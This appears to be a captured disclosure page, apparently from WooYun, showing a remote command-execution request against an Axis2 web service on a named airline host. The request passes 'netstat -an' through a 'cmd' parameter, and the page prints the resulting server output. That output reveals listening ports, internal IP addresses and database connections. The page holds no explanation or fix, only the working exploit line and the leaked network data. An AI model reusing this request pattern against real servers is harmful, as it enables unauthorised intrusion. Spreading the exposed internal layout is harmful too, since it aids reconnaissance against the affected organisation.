 webtty.china-airlines.com/axis2/services/Cat/exec?cmd=netstat%20-an
XML file does not appear to have any style information associated with it. The document tree is shown below.
:execResponse xmlns:ns="http://ws.apache.org/axis2">
ns:return>
Active Connections Proto Local Address Foreign Address State TCP 0.0.0.0:25 0.0.0.0:0 LISTENING TCP 0.0.0.0:80 0.0.0.0:0 LISTENING TCP 0.0.0.0:88 0.0.0.0:0 LISTENING TCP
0.0.0.0:110 0.0.0.0:0 LISTENING TCP 0.0.0.0:135 0.0.0.0:0 LISTENING TCP 0.0.0.0:445 0.0.0.0:0 LISTENING TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1027 0.0.0.0:0 LISTENING TCP 0.0.0.0:1028 0.0.0.0:0 LISTENING TCP 0.0.0.0:1030 0.0.0.0:0 LISTENING TCP 0.0.0.0:1521 0.0.0.0:0 LISTENING TCP 0.0.0.0:3306 0.0.0.0:0
LISTENING TCP 0.0.0.0:5631 0.0.0.0:0 LISTENING TCP 0.0.0.0:5800 0.0.0.0:0 LISTENING TCP 0.0.0.0:5900 0.0.0.0:0 LISTENING TCP 0.0.0.0:8000 0.0.0.0:0 LISTENING TCP 0.0.0.0:8009
0.0.0.0:0 LISTENING TCP 0.0.0.0:8010 0.0.0.0:0 LISTENING TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING TCP 0.0.0.0:12345 0.0.0.0:0 LISTENING TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING TCP
127.0.0.1:1031 0.0.0.0:0 LISTENING TCP 127.0.0.1:2482 127.0.0.1:3306 TIME_WAIT TCP 127.0.0.1:2483 127.0.0.1:3306 TIME_WAIT TCP 127.0.0.1:2506 127.0.0.1:3306 TIME_WAIT TCP
127.0.0.1:2512 127.0.0.1:3306 TIME_WAIT TCP 127.0.0.1:2513 127.0.0.1:3306 TIME_WAIT TCP 127.0.0.1:3306 127.0.0.1:2473 TIME_WAIT TCP 127.0.0.1:3306 127.0.0.1:2474 TIME_WAIT TCP
127.0.0.1:3306 127.0.0.1:2476 TIME_WAIT TCP 127.0.0.1:3306 127.0.0.1:2477 TIME_WAIT TCP 127.0.0.1:3306 127.0.0.1:2478 TIME_WAIT TCP 127.0.0.1:3306 127.0.0.1:2479 TIME_WAIT TCP
127.0.0.1:3306 127.0.0.1:2481 TIME_WAIT TCP 127.0.0.1:3306 127.0.0.1:2482 TIME_WAIT TCP 127.0.0.1:3306 127.0.0.1:2484 TIME_WAIT TCP 127.0.0.1:3306 127.0.0.1:2486 TIME_WAIT TCP
127.0.0.1:3306 127.0.0.1:2487 TIME_WAIT TCP 127.0.0.1:3306 127.0.0.1:2490 TIME_WAIT TCP 127.0.0.1:3306 127.0.0.1:2491 TIME_WAIT TCP 127.0.0.1:3306 127.0.0.1:2495 TIME_WAIT TCP
127.0.0.1:3306 127.0.0.1:2496 TIME_WAIT TCP 127.0.0.1:3306 127.0.0.1:2497 TIME_WAIT TCP 127.0.0.1:3306 127.0.0.1:2498 TIME_WAIT TCP 127.0.0.1:3306 127.0.0.1:2499 TIME_WAIT TCP
127.0.0.1:3306 127.0.0.1:2500 TIME_WAIT TCP 127.0.0.1:3306 127.0.0.1:2501 TIME_WAIT TCP 127.0.0.1:3306 127.0.0.1:2502 TIME_WAIT TCP 127.0.0.1:3306 127.0.0.1:2503 TIME_WAIT TCP
127.0.0.1:3306 127.0.0.1:2504 TIME_WAIT TCP 127.0.0.1:3306 127.0.0.1:2507 TIME_WAIT TCP 127.0.0.1:3306 127.0.0.1:2508 TIME_WAIT TCP 127.0.0.1:3306 127.0.0.1:2509 TIME_WAIT TCP
127.0.0.1:3306 127.0.0.1:2512 TIME_WAIT TCP 127.0.0.1:3306 127.0.0.1:2516 TIME_WAIT TCP 127.0.0.1:3306 127.0.0.1:2517 TIME_WAIT TCP 127.0.0.1:3306 127.0.0.1:2518 TIME_WAIT TCP
127.0.0.1:3306 127.0.0.1:2519 TIME_WAIT TCP 127.0.0.1:5152 0.0.0.0:0 LISTENING TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING TCP 127.0.0.1:8006 0.0.0.0:0 LISTENING TCP 202.165.148.92:80
124.205.63.24:4387 ESTABLISHED TCP 202.165.148.92:80 180.150.189.114:49010 ESTABLISHED TCP 202.165.148.92:80 192.168.49.102:54619 TIME_WAIT TCP 202.165.148.92:80
192.168.49.102:54620 TIME_WAIT TCP 202.165.148.92:80 192.168.156.133:50426 ESTABLISHED TCP 202.165.148.92:80 192.168.156.133:50427 ESTABLISHED TCP 202.165.148.92:80
192.168.179.130:58336 FIN_WAIT_2 TCP 202.165.148.92:80 192.168.179.130:58337 FIN_WAIT_2 TCP 202.165.148.92:80 192.168.179.134:54118 ESTABLISHED TCP 202.165.148.92:80
192.168.179.134:54119 ESTABLISHED TCP 202.165.148.92:80 192.168.218.69:65454 ESTABLISHED TCP 202.165.148.92:80 192.168.218.77:64809 FIN_WAIT_2 TCP 202.165.148.92:80
192.168.218.77:64810 FIN_WAIT_2 TCP 202.165.148.92:88 80.77.222.62:42374 TIME_WAIT TCP 202.165.148.92:88 80.77.222.62:47495 TIME_WAIT TCP 202.165.148.92:139 0.0.0.0:0 LISTENING
TCP 202.165.148.92:1068 10.16.49.104:1433 ESTABLISHED TCP 202.165.148.92:2116 10.16.49.104:1433 ESTABLISHED TCP 202.165.148.92:2315 10.16.49.104:1433 ESTABLISHED TCP
202.165.148.92:2453 10.16.58.57:1521 ESTABLISHED TCP 202.165.148.92:2475 192.168.23.2:4024 TIME_WAIT TCP 202.165.148.92:2480 10.16.58.57:1521 TIME_WAIT TCP 202.165.148.92:2485
10.16.58.57:1521 TIME_WAIT TCP 202.165.148.92:2488 192.168.23.2:4024 TIME_WAIT TCP 202.165.148.92:2489 192.168.23.2:4024 TIME_WAIT TCP 202.165.148.92:2492 192.168.23.2:4024
TIME_WAIT TCP 202.165.148.92:2493 10.16.58.57:1521 TIME_WAIT TCP 202.165.148.92:2494 192.168.23.2:4024 TIME_WAIT TCP 202.165.148.92:2505 202.165.148.114:139 TIME_WAIT TCP
202.165.148.92:2511 10.16.58.57:1521 TIME_WAIT TCP 202.165.148.92:2514 10.16.58.57:1521 TIME_WAIT TCP 202.165.148.92:2515 10.16.58.57:1521 TIME_WAIT TCP 202.165.148.92:3308
10.16.49.104:1433 ESTABLISHED TCP 202.165.148.92:8000 61.216.68.158:56734 ESTABLISHED TCP 202.165.148.92:8000 61.216.68.158:58560 ESTABLISHED TCP 202.165.148.92:8000
61.216.68.158:64710 ESTABLISHED TCP 202.165.148.92:8000 61.216.68.158:64801 ESTABLISHED TCP 202.165.148.92:8000 113.240.247.242:56154 ESTABLISHED TCP 202.165.148.92:8000
114.108.235.31:53622 ESTABLISHED TCP 202.165.148.92:8000 116.84.20.36:52112 ESTABLISHED TCP 202.165.148.92:8000 118.151.148.179:45790 ESTABLISHED TCP 202.165.148.92:8080
12.170.30.130:46621 TIME_WAIT TCP 202.165.148.92:8080 12.170.30.130:46662 TIME_WAIT TCP 202.165.148.92:8080 12.170.30.130:46724 TIME_WAIT TCP 202.165.148.92:8080
12.170.30.130:46737 TIME_WAIT TCP 202.165.148.92:8080 12.170.30.130:46741 TIME_WAIT TCP 202.165.148.92:8080 12.170.30.130:46769 TIME_WAIT TCP 202.165.148.92:8080
12.170.30.130:46807 TIME_WAIT TCP 202.165.148.92:8080 12.170.30.130:46812 TIME_WAIT TCP 202.165.148.92:8080 12.170.30.130:46892 TIME_WAIT TCP 202.165.148.92:8080
12.170.30.130:46906 TIME_WAIT TCP 202.165.148.92:8080 12.170.30.130:46940 TIME_WAIT TCP 202.165.148.92:8080 12.170.30.130:46942 TIME_WAIT TCP 202.165.148.92:8080
12.170.30.130:47020 TIME_WAIT TCP 202.165.148.92:8080 12.170.30.130:47052 TIME_WAIT TCP 202.165.148.92:8080 12.170.30.130:47069 TIME_WAIT TCP 202.165.148.92:8080
12.170.30.130:47071 TIME_WAIT TCP 202.165.148.92:8080 12.170.30.130:47073 FIN_WAIT_2 TCP 202.165.148.92:8080 12.170.30.130:47078 FIN_WAIT_2 TCP 202.165.148.92:8080
12.170.30.130:47082 FIN_WAIT_2 TCP 202.165.148.92:8080 12.170.30.130:47084 FIN_WAIT_2 TCP 202.165.148.92:8080 12.170.30.130:47088 FIN_WAIT_2 TCP 202.165.148.92:8080
12.170.30.130:47094 FIN_WAIT_2 TCP 202.165.148.92:8080 12.170.30.130:47098 FIN_WAIT_2 TCP 202.165.148.92:8080 12.170.30.130:47104 ESTABLISHED TCP 202.165.148.92:8080
12.170.30.130:47110 ESTABLISHED TCP 202.165.148.92:8080 12.170.30.130:47118 ESTABLISHED TCP 202.165.148.92:8080 12.170.30.130:47121 ESTABLISHED TCP 202.165.148.92:8080
12.170.30.130:47124 ESTABLISHED TCP 202.165.148.92:8080 12.170.30.130:47127 ESTABLISHED TCP 202.165.148.92:8080 12.170.30.130:47131 ESTABLISHED TCP 202.165.148.92:8080
12.170.30.130:47133 ESTABLISHED TCP 202.165.148.92:8080 12.170.30.130:47135 ESTABLISHED TCP 202.165.148.92:8080 12.170.30.130:47138 ESTABLISHED TCP 202.165.148.92:8080
12.170.30.130:47139 ESTABLISHED TCP 202.165.148.92:8080 12.170.30.130:47141 ESTABLISHED TCP 202.165.148.92:8080 12.170.30.130:47142 ESTABLISHED TCP 202.165.148.92:8080
12.170.30.130:47143 ESTABLISHED TCP 202.165.148.92:8080 12.170.30.130:47144 ESTABLISHED TCP 202.165.148.92:8080 12.170.30.130:47145 ESTABLISHED TCP 202.165.148.92:8080
12.170.30.130:47147 ESTABLISHED TCP 202.165.148.92:8080 12.170.30.130:47150 ESTABLISHED TCP 202.165.148.92:8080 12.170.30.130:47154 ESTABLISHED TCP 202.165.148.92:8080
12.170.30.130:47155 ESTABLISHED TCP 202.165.148.92:8080 12.170.30.130:47156 ESTABLISHED TCP 202.165.148.92:8080 12.170.30.130:47159 ESTABLISHED TCP 202.165.148.92:8080
12.170.30.130:47160 ESTABLISHED TCP 202.165.148.92:8080 12.170.30.130:47161 ESTABLISHED TCP 202.165.148.92:8080 12.170.30.130:47162 ESTABLISHED TCP 202.165.148.92:8080
www.wooyun.org